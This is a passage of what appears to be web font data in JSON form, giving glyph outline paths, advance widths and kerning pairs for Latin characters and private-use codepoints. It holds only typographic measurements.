\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"274,-594r0,81r-89,-4r0,175r89,-4r0,81r-89,-3r4,88r-88,0r4,-88r-88,3r0,-81r88,4r0,-175r-88,4r0,-81r88,3r-4,-86r88,0r-4,86","w":291},{"d":"344,0r-186,0r0,-171r-88,0r0,-97r88,0r0,-121r-143,0r0,-161r471,0r0,161r-142,0r0,121r89,0r0,97r-89,0r0,171","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm446,-462v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":479},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm349,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"502,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"319,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550xm500,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":666},{"d":"237,0r-187,0r0,-550r187,0r0,550xm318,-750r-155,144r-120,0r120,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm563,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":599},{"d":"611,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":648},{"d":"29,196v-73,0,-96,-9,-135,-33r43,-145v38,34,113,23,113,-39r0,-462r180,0r0,462v0,124,-61,217,-201,217xm311,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm500,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm601,0r-180,0r0,-667r180,0r0,667","w":651},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"481,-90r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125","w":510},{"d":"475,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95","w":577,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389xm336,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm280,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":530},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm388,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":669},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm410,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm400,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":651},{"d":"584,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm367,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm357,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":543},{"d":"197,-550r228,0r213,550v-49,25,-65,55,-65,84v0,52,56,37,64,6r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-101,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"363,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-60v-74,-8,-146,-35,-189,-71r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,89,-74,155,-199,165r-15,36v46,-26,102,8,102,64","w":490,"k":{"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":60,"\u0174":60,"X":10,"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm881,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166","w":1125},{"d":"394,-338r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-440r0,-118r-68,118r68,0"},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"344,0r-186,0r0,-389r-143,0r0,-161r471,0r0,161r-142,0r0,389","w":501,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"&":30,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":80,"\uf76a":80,"\uf726":40,"V":10,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"378,-508v0,93,-70,167,-180,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v110,0,180,75,180,169xm655,-667r-427,667r-97,0r426,-667r98,0xm764,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm256,-508v0,-54,-26,-75,-58,-75v-31,0,-56,21,-56,75v0,52,25,73,56,73v32,0,58,-21,58,-73xm643,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73xm1140,-155v0,93,-70,167,-179,167v-109,0,-178,-74,-178,-167v0,-94,69,-169,178,-169v109,0,179,75,179,169xm1019,-155v0,-54,-26,-75,-58,-75v-32,0,-57,21,-57,75v0,52,25,73,57,73v32,0,58,-21,58,-73","w":1160},{"d":"434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246xm380,-339r-73,0v0,0,-55,-223,-55,-246v0,-51,41,-92,92,-92v50,0,91,41,91,92v0,23,-55,246,-55,246","w":469,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm552,-872r-155,144r-120,0r120,-144r155,0","w":750},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm976,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm838,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm846,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-